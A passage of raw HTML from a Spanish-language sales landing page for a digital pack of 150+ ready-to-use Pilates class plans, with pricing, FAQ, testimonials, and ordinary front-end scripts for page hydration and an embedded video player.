impactados</div></div><div class="bg-muted rounded-xl py-3"><div class="text-lg font-bold text-primary">150+</div><div class="text-[10px] text-muted-foreground">clases organizadas</div></div></div><a class="mt-6 inline-block bg-primary text-primary-foreground font-bold text-sm px-6 py-3 rounded-lg hover:bg-primary/90 transition ana-martins-cta" href="#planos" style="color:#FFFFFF !important;">Quiero aplicar estas clases</a></div></div></div></section><section class="py-20 relative overflow-hidden bg-primary text-primary-foreground"><div aria-hidden="true" class="pointer-events-none absolute inset-0 opacity-30" style="background:radial-gradient(60% 60% at 20% 50%, color-mix(in oklab, var(--blush) 60%, transparent), transparent 70%)"></div><div class="relative max-w-2xl mx-auto px-5 text-center"><h2 class="text-3xl sm:text-4xl">Transforma tus clases <span class="text-blush-light">hoy mismo</span></h2><p class="mt-4 text-sm text-primary-foreground/80">Ten más de 150 clases de Pilates listas para aplicar, adaptaciones para distintos niveles, bonos exclusivos y acceso de por vida. Todo por solo <strong class="text-blush-light">R$29,90</strong>.</p><div class="mt-8"><a class="inline-block transition font-bold rounded-xl shadow-lg shadow-primary/20 hover:shadow-xl hover:shadow-primary/25 active:scale-[0.98] tracking-wide bg-card text-primary border border-primary/20 hover:bg-primary/5 px-8 py-4.5 text-base" href="#planos" style="color:#7C60DB !important;">Sí, quiero transformar mis clases</a></div><p class="mt-4 text-xs text-primary-foreground/70">Acceso inmediato después del pago</p><div class="mt-3 text-[11px] text-primary-foreground/60 flex flex-wrap items-center justify-center gap-x-3 gap-y-1"><span class="flex items-center gap-1"><svg aria-hidden="true" class="lucide lucide-lock w-3 h-3" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><rect height="11" rx="2" ry="2" width="18" x="3" y="11"></rect><path d="M7 11V7a5 5 0 0 1 10 0v4"></path></svg>Pago 100% seguro</span><span>·</span><span class="flex items-center gap-1"><svg aria-hidden="true" class="lucide lucide-shield-check w-3 h-3" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M20 13c0 5-3.5 7.5-7.66 8.95a1 1 0 0 1-.67-.01C7.5 20.5 4 18 4 13V6a1 1 0 0 1 1-1c2 0 4.5-1.2 6.24-2.72a1.17 1.17 0 0 1 1.52 0C14.51 3.81 17 5 19 5a1 1 0 0 1 1 1z"></path><path d="m9 12 2 2 4-4"></path></svg>Hasta 90 días de garantía</span><span>·</span><span class="flex items-center gap-1"><svg aria-hidden="true" class="lucide lucide-zap w-3 h-3" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M4 14a1 1 0 0 1-.78-1.63l9.9-10.2a.5.5 0 0 1 .86.46l-1.92 6.02A1 1 0 0 0 13 10h7a1 1 0 0 1 .78 1.63l-9.9 10.2a.5.5 0 0 1-.86-.46l1.92-6.02A1 1 0 0 0 11 14z"></path></svg>Acceso inmediato</span></div></div></section><section class="py-20 bg-cream"><div class="max-w-2xl mx-auto px-5"><h2 class="text-3xl sm:text-4xl text-foreground text-center mb-10">Preguntas frecuentes</h2><div class="space-y-3"><div class="bg-card rounded-xl border border-border overflow-hidden"><button aria-expanded="false" class="w-full flex items-center justify-between text-left p-4 font-semibold text-foreground text-sm hover:bg-muted/50 transition faq-question">¿El material es digital o físico?<svg aria-hidden="true" class="lucide lucide-chevron-down w-4 h-4 transition flex-shrink-0 text-primary" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="m6 9 6 6 6-6"></path></svg></button><div class="faq-answer" hidden=""><p>Es 100% digital. Puedes acceder desde el celular o la computadora siempre que lo necesites.</p></div></div><div class="bg-card rounded-xl border border-border overflow-hidden"><button aria-expanded="false" class="w-full flex items-center justify-between text-left p-4 font-semibold text-foreground text-sm hover:bg-muted/50 transition faq-question">¿Para quién está indicado el material?<svg aria-hidden="true" class="lucide lucide-chevron-down w-4 h-4 transition flex-shrink-0 text-primary" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="m6 9 6 6 6-6"></path></svg></button><div class="faq-answer" hidden=""><p>Está pensado para profesionales e instructoras de Pilates que buscan ampliar su repertorio y organizar clases con más rapidez.</p></div></div><div class="bg-card rounded-xl border border-border overflow-hidden"><button aria-expanded="false" class="w-full flex items-center justify-between text-left p-4 font-semibold text-foreground text-sm hover:bg-muted/50 transition faq-question">¿Necesito formación para utilizar el material?<svg aria-hidden="true" class="lucide lucide-chevron-down w-4 h-4 transition flex-shrink-0 text-primary" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="m6 9 6 6 6-6"></path></svg></button><div class="faq-answer" hidden=""><p>El material es un recurso de planificación y repertorio. No sustituye la formación profesional ni las competencias necesarias para dirigir una clase de Pilates.</p></div></div><div class="bg-card rounded-xl border border-border overflow-hidden"><button aria-expanded="false" class="w-full flex items-center justify-between text-left p-4 font-semibold text-foreground text-sm hover:bg-muted/50 transition faq-question">¿Las clases son de suelo o de aparatos?<svg aria-hidden="true" class="lucide lucide-chevron-down w-4 h-4 transition flex-shrink-0 text-primary" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="m6 9 6 6 6-6"></path></svg></button><div class="faq-answer" hidden=""><p>El enfoque principal son secuencias que pueden aplicarse en suelo, con opciones sin accesorios y con accesorios simples como pelota, banda elástica y aro mágico.</p></div></div><div class="bg-card rounded-xl border border-border overflow-hidden"><button aria-expanded="false" class="w-full flex items-center justify-between text-left p-4 font-semibold text-foreground text-sm hover:bg-muted/50 transition faq-question">¿Necesito muchos accesorios?<svg aria-hidden="true" class="lucide lucide-chevron-down w-4 h-4 transition flex-shrink-0 text-primary" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="m6 9 6 6 6-6"></path></svg></button><div class="faq-answer" hidden=""><p>No. Hay opciones con y sin accesorios, para que puedas elegir según lo que tengas disponible.</p></div></div><div class="bg-card rounded-xl border border-border overflow-hidden"><button aria-expanded="false" class="w-full flex items-center justify-between text-left p-4 font-semibold text-foreground text-sm hover:bg-muted/50 transition faq-question">¿Sirve para diferentes niveles?<svg aria-hidden="true" class="lucide lucide-chevron-down w-4 h-4 transition flex-shrink-0 text-primary" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="m6 9 6 6 6-6"></path></svg></button><div class="faq-answer" hidden=""><p>Sí. Las secuencias incluyen opciones y adaptaciones para principiantes, intermedios y alumnos más experimentados.</p></div></div><div class="bg-card rounded-xl border border-border overflow-hidden"><button aria-expanded="false" class="w-full flex items-center justify-between text-left p-4 font-semibold text-foreground text-sm hover:bg-muted/50 transition faq-question">¿Cuánto dura cada clase?<svg aria-hidden="true" class="lucide lucide-chevron-down w-4 h-4 transition flex-shrink-0 text-primary" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="m6 9 6 6 6-6"></path></svg></button><div class="faq-answer" hidden=""><p>La duración depende de la secuencia elegida y se indica dentro del material. El Premium también incluye clases express de 10, 15, 20 y 25 minutos.</p></div></div><div class="bg-card rounded-xl border border-border overflow-hidden"><button aria-expanded="false" class="w-full flex items-center justify-between text-left p-4 font-semibold text-foreground text-sm hover:bg-muted/50 transition faq-question">¿Qué incluye cada clase?<svg aria-hidden="true" class="lucide lucide-chevron-down w-4 h-4 transition flex-shrink-0 text-primary" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="m6 9 6 6 6-6"></path></svg></button><div class="faq-answer" hidden=""><p>Objetivo, duración, accesorios, orden de ejercicios, repeticiones, transiciones, posibilidades de adaptación y cierre de la práctica.</p></div></div><div class="bg-card rounded-xl border border-border overflow-hidden"><button aria-expanded="false" class="w-full flex items-center justify-between text-left p-4 font-semibold text-foreground text-sm hover:bg-muted/50 transition faq-question">¿Puedo utilizarlo en clases individuales y grupales?<svg aria-hidden="true" class="lucide lucide-chevron-down w-4 h-4 transition flex-shrink-0 text-primary" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="m6 9 6 6 6-6"></path></svg></button><div class="faq-answer" hidden=""><p>Sí. Puedes usar las secuencias como base y adaptarlas al perfil, nivel y necesidades de cada alumno o grupo.</p></div></div><div class="bg-card rounded-xl border border-border overflow-hidden"><button aria-expanded="false" class="w-full flex items-center justify-between text-left p-4 font-semibold text-foreground text-sm hover:bg-muted/50 transition faq-question">¿El material sustituye una evaluación profesional?<svg aria-hidden="true" class="lucide lucide-chevron-down w-4 h-4 transition flex-shrink-0 text-primary" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="m6 9 6 6 6-6"></path></svg></button><div class="faq-answer" hidden=""><p>No. El material ayuda a planificar clases, pero no sustituye la evaluación individual ni el criterio profesional.</p></div></div><div class="bg-card rounded-xl border border-border overflow-hidden"><button aria-expanded="false" class="w-full flex items-center justify-between text-left p-4 font-semibold text-foreground text-sm hover:bg-muted/50 transition faq-question">¿Cómo recibo el material?<svg aria-hidden="true" class="lucide lucide-chevron-down w-4 h-4 transition flex-shrink-0 text-primary" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="m6 9 6 6 6-6"></path></svg></button><div class="faq-answer" hidden=""><p>El acceso es digital y se libera después de la confirmación del pago, para que puedas utilizarlo desde el celular o la computadora.</p></div></div><div class="bg-card rounded-xl border border-border overflow-hidden"><button aria-expanded="false" class="w-full flex items-center justify-between text-left p-4 font-semibold text-foreground text-sm hover:bg-muted/50 transition faq-question">¿Cuál es la diferencia entre Basic y Premium?<svg aria-hidden="true" class="lucide lucide-chevron-down w-4 h-4 transition flex-shrink-0 text-primary" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="m6 9 6 6 6-6"></path></svg></button><div class="faq-answer" hidden=""><p>Basic incluye las 150+ clases, organización por objetivo, opciones con y sin accesorios, adaptaciones, acceso de por vida y 30 días de garantía. Premium añade 6 bonos, actualizaciones gratuitas, soporte y garantía de 90 días.</p></div></div><div class="bg-card rounded-xl border border-border overflow-hidden"><button aria-expanded="false" class="w-full flex items-center justify-between text-left p-4 font-semibold text-foreground text-sm hover:bg-muted/50 transition faq-question">¿El acceso es realmente de por vida?<svg aria-hidden="true" class="lucide lucide-chevron-down w-4 h-4 transition flex-shrink-0 text-primary" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="m6 9 6 6 6-6"></path></svg></button><div class="faq-answer" hidden=""><p>Sí. El pago es único y el acceso indicado en la oferta es de por vida, sin mensualidad.</p></div></div></div></div></section><footer class="bg-cream text-foreground/60 py-8 text-center text-xs border-t border-border"><p>© 2026 Pilates Go · 150+ Clases Listas. Todos los derechos reservados.</p></footer></div><script>(function(t){let s;try{s=JSON.parse(sessionStorage.getItem(t.storageKey)||"{}")}catch(e){console.error(e);return}const c=t.key||window.history.state?.__TSR_key,r=c?s[c]:void 0;if(t.shouldScrollRestoration&&r&&typeof r=="object"&&Object.keys(r).length>0){for(const e in r){const o=r[e];if(!o||typeof o!="object")continue;const l=o.scrollX,i=o.scrollY;if(!(!Number.isFinite(l)||!Number.isFinite(i))){if(e==="window")window.scrollTo({top:i,left:l,behavior:t.behavior});else if(e){let n;try{n=document.querySelector(e)}catch{continue}n&&(n.scrollLeft=l,n.scrollTop=i)}}}return}const a=window.location.hash.split("#",2)[1];if(a){const e=window.history.state?.__hashScrollIntoViewOptions??!0;if(e){const o=document.getElementById(a);o&&o.scrollIntoView(e)}return}window.scrollTo({top:0,left:0,behavior:t.behavior})})({"storageKey":"tsr-scroll-restoration-v1_3","shouldScrollRestoration":true});document.currentScript.remove()</script><!--/$--><script class="$tsr" id="$tsr-stream-barrier">(self.$R=self.$R||{})["tsr"]=[];self.$_TSR={h(){this.hydrated=!0,this.c()},e(){this.streamEnded=!0,this.c()},c(){this.hydrated&&this.streamEnded&&(delete self.$_TSR,delete self.$R.tsr)},p(e){this.initialized?e():this.buffer.push(e)},buffer:[]};$_TSR.router=($R=>$R[0]={manifest:$R[1]={routes:$R[2]={__root__:$R[3]={preloads:$R[4]=["/assets/index-0ZieFT0V.js"],assets:$R[5]=[$R[6]={tag:"script",attrs:$R[7]={type:"module",async:!0},children:"import(\"/assets/index-0ZieFT0V.js\")"}]},"/":$R[8]={preloads:$R[9]=["/assets/index-BIADRwkY.js"]}}},matches:$R[10]=[$R[11]={i:"__root__",u:1789150134929,s:"success",ssr:!0},$R[12]={i:"",u:1789150134929,s:"success",ssr:!0}],lastMatchId:""})($R["tsr"]);$_TSR.e();document.currentScript.remove()</script><script async="" type="module">import("/assets/index-0ZieFT0V.js")</script>
+<!--$--><div class="bg-background text-foreground"><div class="bg-blush text-foreground text-center text-xs sm:text-sm py-2.5 px-4 font-semibold tracking-wide">OFERTA POR TIEMPO LIMITADO · ACCESO DE POR VIDA DESDE R$10</div><section class="relative overflow-hidden bg-blush-light text-foreground"><div aria-hidden="true" class="pointer-events-none absolute inset-0 opacity-70" style="background:radial-gradient(70% 55% at 50% 0%, color-mix(in oklab, var(--blush) 60%, transparent) 0%, transparent 70%)"></div><div aria-hidden="true" class="pointer-events-none absolute -bottom-32 -right-24 h-80 w-80 rounded-full blur-3xl opacity-30" style="background:color-mix(in oklab, var(--accent) 50%, transparent)"></div><div class="relative max-w-3xl mx-auto px-5 pt-12 pb-16 sm:pt-16 sm:pb-20"><div class="text-center"><div class="inline-flex items-center gap-2 rounded-full border border-primary/20 bg-primary/5 px-3.5 py-1.5 text-[11px] font-semibold uppercase tracking-wider text-primary"><svg aria-hidden="true" class="lucide lucide-zap w-3.5 h-3.5" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M4 14a1 1 0 0 1-.78-1.63l9.9-10.2a.5.5 0 0 1 .86.46l-1.92 6.02A1 1 0 0 0 13 10h7a1 1 0 0 1 .78 1.63l-9.9 10.2a.5.5 0 0 1-.86-.46l1.92-6.02A1 1 0 0 0 11 14z"></path></svg> Deja de repetir las mismas secuencias en todas tus clases</div><h1 class="mt-5 text-[2.6rem] leading-[1.05] sm:text-6xl lg:text-7xl text-foreground">150+ Clases de Pilates<span class="block text-primary">Listas para Aplicar</span></h1><p class="mt-5 text-base sm:text-lg text-muted-foreground max-w-xl mx-auto">Deja de perder horas preparando cada clase desde cero. Abre el material, elige el objetivo y aplica una secuencia completa en menos de 2 minutos — con ejercicios, orden, duración y adaptaciones ya definidos.</p><div class="mt-8 w-full max-w-[420px] mx-auto"><div class="rounded-2xl overflow-hidden"><vturb-smartplayer id="vid-6a8798f8ef0a56a22e3645d4" style="display: block; margin: 0 auto; width: 100%; max-width: 400px;"><div class="vturb-player-placeholder" style="position: relative; width: 100%; padding: 177.77777777777777% 0 0; z-index: 0; background-color: black;"></div></vturb-smartplayer> <script type="text/javascript"> var s=document.createElement("script"); s.src="https://scripts.converteai.net/c49d5c34-5200-41ee-812a-f9c82c12b3f1/players/6a8798f8ef0a56a22e3645d4/v4/player.js", s.async=!0,document.head.appendChild(s); </script></div></div><ul class="mt-6 flex flex-wrap justify-center gap-x-5 gap-y-2 text-sm text-foreground/80"><li class="flex items-center gap-2"><svg aria-hidden="true" class="lucide lucide-check w-4 h-4 text-primary" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M20 6 9 17l-5-5"></path></svg> <!-- -->Clases organizadas por objetivo y nivel</li><li class="flex items-center gap-2"><svg aria-hidden="true" class="lucide lucide-check w-4 h-4 text-primary" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M20 6 9 17l-5-5"></path></svg> <!-- -->Opciones con y sin accesorios</li><li class="flex items-center gap-2"><svg aria-hidden="true" class="lucide lucide-check w-4 h-4 text-primary" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M20 6 9 17l-5-5"></path></svg> <!-- -->Funciona en el celular</li><li class="flex items-center gap-2"><svg aria-hidden="true" class="lucide lucide-check w-4 h-4 text-primary" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M20 6 9 17l-5-5"></path></svg> <!-- -->Acceso de por vida</li><li class="flex items-center gap-2"><svg aria-hidden="true" class="lucide lucide-check w-4 h-4 text-primary" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M20 6 9 17l-5-5"></path></svg> <!-- -->Garantía de hasta 90 días</li></ul><div class="mt-8 flex flex-col sm:flex-row items-center gap-3 sm:gap-4 justify-center"><a class="inline-block transition font-bold rounded-xl shadow-lg shadow-primary/20 hover:shadow-xl hover:shadow-primary/25 active:scale-[0.98] tracking-wide bg-primary text-primary-foreground hover:bg-primary/90 px-8 py-4.5 text-base" href="#planos" style="color:#FFFFFF !important;">Quiero mis clases ahora</a></div><p class="mt-4 text-xs text-muted-foreground flex items-center justify-center gap-1.5"><svg aria-hidden="true" class="lucide lucide-lock w-3.5 h-3.5" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><rect height="11" rx="2" ry="2" width="18" x="3" y="11"></rect><path d="M7 11V7a5 5 0 0 1 10 0v4"></path></svg> Acceso inmediato después del pago</p><div class="mt-6 flex items-center justify-center gap-4 text-[11px] text-muted-foreground"><span class="flex items-center gap-1"><svg aria-hidden="true" class="lucide lucide-star w-3.5 h-3.5 fill-current text-primary" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M11.525 2.295a.53.53 0 0 1 .95 0l2.31 4.679a2.123 2.123 0 0 0 1.595 1.16l5.166.756a.53.53 0 0 1 .294.904l-3.736 3.638a2.123 2.123 0 0 0-.611 1.878l.882 5.14a.53.53 0 0 1-.771.56l-4.618-2.428a2.122 2.122 0 0 0-1.973 0L6.396 21.01a.53.53 0 0 1-.77-.56l.881-5.139a2.122 2.122 0 0 0-.611-1.879L2.16 9.795a.53.53 0 0 1 .294-.906l5.165-.755a2.122 2.122 0 0 0 1.597-1.16z"></path></svg>4,9/5 de satisfacción</span><span>·</span><span>+3.800 instructoras</span></div></div></div></section><section class="py-16 bg-muted" id="testimonios"><div class="max-w-3xl mx-auto px-5 text-center"><div class="inline-flex items-center gap-2 bg-primary/10 text-primary text-xs font-semibold px-3 py-1 rounded-full uppercase tracking-wider mb-3">Resultados reales · 98% de satisfacción</div><h2 class="text-3xl sm:text-4xl text-foreground">Lo que dicen <span class="text-primary">las instructoras que ya lo aplican</span></h2><p class="mt-3 text-sm text-muted-foreground max-w-md mx-auto">Opiniones de profesionales que utilizaron las secuencias para hacer sus clases más variadas, fluidas y organizadas.</p><div class="mt-10 flex items-center justify-center gap-3 sm:gap-5"><button aria-label="Anterior" class="w-10 h-10 rounded-full bg-card border border-border shadow-sm flex items-center justify-center hover:bg-primary hover:text-primary-foreground transition flex-shrink-0" id="testimonial-prev"><svg aria-hidden="true" class="lucide lucide-chevron-left w-5 h-5" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="m15 18-6-6 6-6"></path></svg></button><div class="mx-auto max-w-[420px] w-full bg-card border border-border rounded-2xl p-6 shadow-lg text-left" id="testimonial-card"><div class="flex gap-0.5 text-primary mb-3"><svg aria-hidden="true" class="lucide lucide-star w-4 h-4 fill-current" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M11.525 2.295a.53.53 0 0 1 .95 0l2.31 4.679a2.123 2.123 0 0 0 1.595 1.16l5.166.756a.53.53 0 0 1 .294.904l-3.736 3.638a2.123 2.123 0 0 0-.611 1.878l.882 5.14a.53.53 0 0 1-.771.56l-4.618-2.428a2.122 2.122 0 0 0-1.973 0L6.396 21.01a.53.53 0 0 1-.77-.56l.881-5.139a2.122 2.122 0 0 0-.611-1.879L2.16 9.795a.53.53 0 0 1 .294-.906l5.165-.755a2.122 2.122 0 0 0 1.597-1.16z"></path></svg><svg aria-hidden="true" class="lucide lucide-star w-4 h-4 fill-current" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M11.525 2.295a.53.53 0 0 1 .95 0l2.31 4.679a2.123 2.123 0 0 0 1.595 1.16l5.166.756a.53.53 0 0 1 .294.904l-3.736 3.638a2.123 2.123 0 0 0-.611 1.878l.882 5.14a.53.53 0 0 1-.771.56l-4.618-2.428a2.122 2.122 0 0 0-1.973 0L6.396 21.01a.53.53 0 0 1-.77-.56l.881-5.139a2.122 2.122 0 0 0-.611-1.879L2.16 9.795a.53.53 0 0 1 .294-.906l5.165-.755a2.122 2.122 0 0 0 1.597-1.16z"></path></svg><svg aria-hidden="true" class="lucide lucide-star w-4 h-4 fill-current" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M11.525 2.295a.53.53 0 0 1 .95 0l2.31 4.679a2.123 2.123 0 0 0 1.595 1.16l5.166.756a.53.53 0 0 1 .294.904l-3.736 3.638a2.123 2.123 0 0 0-.611 1.878l.882 5.14a.53.53 0 0 1-.771.56l-4.618-2.428a2.122 2.122 0 0 0-1.973 0L6.396 21.01a.53.53 0 0 1-.77-.56l.881-5.139a2.122 2.122 0 0 0-.611-1.879L2.16 9.795a.53.53 0 0 1 .294-.906l5.165-.755a2.122 2.122 0 0 0 1.597-1.16z"></path></svg><svg aria-hidden="true" class="lucide lucide-star w-4 h-4 fill-current" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M11.525 2.295a.53.53 0 0 1 .95 0l2.31 4.679a2.123 2.123 0 0 0 1.595 1.16l5.166.756a.53.53 0 0 1 .294.904l-3.736 3.638a2.123 2.123 0 0 0-.611 1.878l.882 5.14a.53.53 0 0 1-.771.56l-4.618-2.428a2.122 2.122 0 0 0-1.973 0L6.396 21.01a.53.53 0 0 1-.77-.56l.881-5.139a2.122 2.122 0 0 0-.611-1.879L2.16 9.795a.53.53 0 0 1 .294-.906l5.165-.755a2.122 2.122 0 0 0 1.597-1.16z"></path></svg><svg aria-hidden="true" class="lucide lucide-star w-4 h-4 fill-current" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M11.525 2.295a.53.53 0 0 1 .95 0l2.31 4.679a2.123 2.123 0 0 0 1.595 1.16l5.166.756a.53.53 0 0 1 .294.904l-3.736 3.638a2.123 2.123 0 0 0-.611 1.878l.882 5.14a.53.53 0 0 1-.771.56l-4.618-2.428a2.122 2.122 0 0 0-1.973 0L6.396 21.01a.53.53 0 0 1-.77-.56l.881-5.139a2.122 2.122 0 0 0-.611-1.879L2.16 9.795a.53.53 0 0 1 .294-.906l5.165-.755a2.122 2.122 0 0 0 1.597-1.16z"></path></svg></div><p class="text-sm text-foreground leading-relaxed italic" id="testimonial-text">"<!-- -->Mis clases se transformaron. Las secuencias son claras y están bien estructuradas. Ahorro horas de planificación y mis alumnas notaron la diferencia desde la primera semana. ¡Lo recomiendo muchísimo!<!-- -->"</p><div class="mt-4 pt-4 border-t border-border flex items-center gap-3"><img alt="Amanda Ribeiro" class="w-12 h-12 shrink-0 rounded-full object-cover object-center" height="80" id="testimonial-image" loading="lazy" src="https://aulasdepilates-br.lovable.app/assets/review_1_sq-BTYn3p3g.webp" width="80"/><div><div class="text-sm font-semibold text-foreground" id="testimonial-name">Amanda Ribeiro</div><div class="text-xs text-muted-foreground" id="testimonial-date">Compra verificada · hace 2 semanas</div></div></div></div><button aria-label="Siguiente" class="w-10 h-10 rounded-full bg-card border border-border shadow-sm flex items-center justify-center hover:bg-primary hover:text-primary-foreground transition flex-shrink-0" id="testimonial-next"><svg aria-hidden="true" class="lucide lucide-chevron-right w-5 h-5" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="m9 18 6-6-6-6"></path></svg></button></div><div class="mt-5 flex justify-center gap-2"><button aria-label="Ir a 1" class="h-2 rounded-full transition bg-primary w-6" data-slide="0"></button><button aria-label="Ir a 2" class="h-2 rounded-full transition bg-muted-foreground/30 w-2" data-slide="1"></button><button aria-label="Ir a 3" class="h-2 rounded-full transition bg-muted-foreground/30 w-2" data-slide="2"></button><button aria-label="Ir a 4" class="h-2 rounded-full transition bg-muted-foreground/30 w-2" data-slide="3"></button><button aria-label="Ir a 5" class="h-2 rounded-full transition bg-muted-foreground/30 w-2" data-slide="4"></button><button aria-label="Ir a 6" class="h-2 rounded-full transition bg-muted-foreground/30 w-2" data-slide="5"></button></div></div></section><section class="py-20 bg-background"><div class="max-w-5xl mx-auto px-5 text-center"><h2 class="text-3xl sm:text-4xl text-foreground">Por qué este material <span class="text-primary">funciona</span></h2><p class="mt-3 text-sm text-muted-foreground">Todo fue pensado para facilitar tu rutina como instructora.</p><div class="mt-12 grid sm:grid-cols-2 lg:grid-cols-4 gap-5"><div class="bg-card border border-border rounded-2xl p-6 text-left shadow-sm hover:shadow-md hover:-translate-y-0.5 transition"><div class="w-11 h-11 rounded-xl bg-primary/10 text-primary flex items-center justify-center mb-4"><svg aria-hidden="true" class="lucide lucide-smartphone w-5 h-5" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><rect height="20" rx="2" ry="2" width="14" x="5" y="2"></rect><path d="M12 18h.01"></path></svg></div><h3 class="text-base font-semibold text-foreground">Solo necesitas tu celular</h3><p class="mt-1.5 text-sm text-muted-foreground">Abre el material antes o durante la clase. No necesitas llevar computadora ni imprimir las secuencias.</p></div><div class="bg-card border border-border rounded-2xl p-6 text-left shadow-sm hover:shadow-md hover:-translate-y-0.5 transition"><div class="w-11 h-11 rounded-xl bg-primary/10 text-primary flex items-center justify-center mb-4"><svg aria-hidden="true" class="lucide lucide-zap w-5 h-5" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M4 14a1 1 0 0 1-.78-1.63l9.9-10.2a.5.5 0 0 1 .86.46l-1.92 6.02A1 1 0 0 0 13 10h7a1 1 0 0 1 .78 1.63l-9.9 10.2a.5.5 0 0 1-.86-.46l1.92-6.02A1 1 0 0 0 11 14z"></path></svg></div><h3 class="text-base font-semibold text-foreground">Cero complicaciones</h3><p class="mt-1.5 text-sm text-muted-foreground">Cada clase presenta objetivo, duración, accesorios, orden de los ejercicios y posibilidades de adaptación.</p></div><div class="bg-card border border-border rounded-2xl p-6 text-left shadow-sm hover:shadow-md hover:-translate-y-0.5 transition"><div class="w-11 h-11 rounded-xl bg-primary/10 text-primary flex items-center justify-center mb-4"><svg aria-hidden="true" class="lucide lucide-users w-5 h-5" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M16 21v-2a4 4 0 0 0-4-4H6a4 4 0 0 0-4 4v2"></path><path d="M16 3.128a4 4 0 0 